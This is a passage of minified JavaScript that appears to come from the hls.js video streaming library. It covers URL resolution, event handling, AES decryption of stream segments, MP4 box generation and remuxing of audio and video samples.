y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var 